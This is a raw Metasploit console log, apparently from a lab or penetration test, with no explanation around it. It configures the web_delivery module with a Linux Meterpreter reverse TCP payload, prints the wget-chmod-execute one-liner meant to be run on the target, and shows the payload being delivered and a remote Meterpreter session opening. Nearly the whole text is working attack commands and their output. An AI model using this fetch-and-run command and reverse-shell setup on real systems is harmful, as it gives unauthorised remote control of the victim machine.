 msf6 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set target 7
target => 7
msf6 exploit(multi/script/web_delivery) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set lhost 192.168.57.175
lhost => 192.168.57.175
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.57.175:4444
[*] Using URL: http://192.168.57.175:8080/dMZHVHDZ0e
[*] Server started.
[*] Run the following command on the target machine:
msf6 exploit(multi/script/web_delivery) > wget -qO rcmLl9WS --no-check-certificate http://192.168.57.175:8080/dMZHVHDZ0e; chmod +x rcmLl9
WS; ./rcmLl9WS& disown
[*] 192.168.57.118   web_delivery - Delivering Payload (250 bytes)
[*] Sending stage (3020772 bytes) to 192.168.57.118
[*] Meterpreter session 1 opened (192.168.57.175:4444 -> 192.168.57.118:52025) at 2022-09-22 06:41:00 -0400
Interrupt: use the 'exit' command to quit